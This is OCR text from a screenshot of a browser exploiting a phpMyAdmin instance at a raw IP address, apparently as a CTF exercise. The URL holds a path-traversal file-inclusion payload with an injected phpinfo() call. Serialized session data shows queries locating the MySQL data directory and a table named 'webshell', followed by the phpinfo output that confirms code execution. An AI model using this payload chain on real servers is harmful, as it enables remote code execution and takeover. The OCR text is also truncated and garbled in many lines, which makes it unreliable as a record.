 不安全 183.129.189.60:10005/phpmyadmin/index.php?z=phpinfo();&target=db_sql.php%253f/../../../../../../../var/lib/
应用 百度一下，你就知道 安全社区 ctf题库 编码 blog 知识点 审计资源
phpMyAdmin
近期访问 表收藏夹
information_schema
test
新建
cesafe
ddddddd
emh
temp
text
webshell
z
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎
{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}tmpval|a:16:{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tab
{s:3:"sql";s:61:"SELECT `` FROM
`test`.`webshell`";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";i:0;s:6:"pftext";s:1:"P";s:18:"relati
{s:3:"sql";s:14:"show
@@datadir";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relation
{s:3:"sql";s:17:"select
@@datadir";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relation
{s:3:"sql";s:31:"show variables like
'%datadir%'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relatio
{s:3:"sql";s:42:"SELECT '
PHP Version 7.2.24-0ubuntu0.18.04.1
System Linux 6fe818d2856e 4.4.0-169-generic #198-Ub
Build Date Oct 28 2019 12:07:07
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-mysqlnd.ini, /
/etc/php/7.2/apache2/conf.d/20-calendar.ini, /
/etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /et
/etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc
/etc/php/7.2/apache2/conf.d/20-pdo_mysql.in
remctl.ini, /etc/php/7.2/apache2/conf.d/20-po
shmop.ini, /etc/php/7.2/apache2/conf.d/20-so
sysvsem.ini, /etc/php/7.2/apache2/conf.d/20-s
PHP API 20170718